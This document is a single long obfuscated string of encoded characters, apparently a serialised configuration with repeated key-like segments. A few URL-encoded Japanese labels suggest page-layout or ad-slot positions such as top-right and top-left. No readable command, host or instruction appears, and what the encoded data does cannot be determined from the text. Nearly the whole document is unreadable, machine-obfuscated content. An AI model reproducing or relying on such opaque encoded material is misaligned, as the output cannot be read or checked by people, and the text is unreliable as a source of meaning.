8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiaia8,rkrw6orx6abv8rwrxa5rkrqgbrkrwdrkrqrkrspabaoa1axraa196rasv8rcavvababvprk,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqna4aw,rksrxrwr4sabrkrqrjr3awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqna4aw,rkrnrwdabsrkrqqr3a4,rksrxrwr4sabrkrqrjawawaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2a5raahrxorga0v6ahawrkaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrka08agah6vabahp9abrasrxdrk,rko9aga0rxrkrqrkr6sababaxa5rqasasa1asasa1rspabaoasasa2rsaxasasa1r1asaslr1lrqg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlazr1lrqatg9ah12ahakawahnrca8+r1lrq0g9ah12ahakawahnrca8*azlaz*azl$rkai,brk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3iawiawir3rjayawrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjay4rbnrbaya4qa4r3ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa196rasv8rcavvababvprk,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4aw,rkag91aoagv9drkrqab8a0rx,rka5rw1rxa5rkrqgbrkprw6r8rwrxrnaxv8abarrwdabsrkrqayrba4,rkrnrwdabsrkrqayrba4,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqayrba4,rkprw6r8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqir3aw,rksrxrwr4sabrkrq4awai,brkp9fr8rwrxrnaxv8abarrwdabsrkrqir3aw,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrq4awaia8,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r46aor4a5r499r4r4qr4rn9rnaod9aork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkai,brk8a0agrxrkrqrkrxagrxprx6abahrw6orwa5rwavagrxaha5rxagrxraabv8rk,rko9aga0rxrkrqrkxa5rx98rasahavvfahpvd9agrkaia8ai,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3r3ayayawawr3nrjqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjiawrcvorx8ag9aork,rka5agvabredrkrqrkdrwoahr4axabah9dahrjrbrjawrbqr3aya4a4a4aya4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqc9aga5rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rvxabvaxrcrav6abrx6abrcavvfrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawna4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciirbfr3a4awrcrarx6abrx8cvvabrx8agrxcabrcrjrbrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbrbr3rbawia4rb4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaya8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqrbrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADrciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrba8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayawinrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcqrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Brciirbrcr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr3iqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcirc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr344rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcayrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbinqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorc4rc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrbrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwo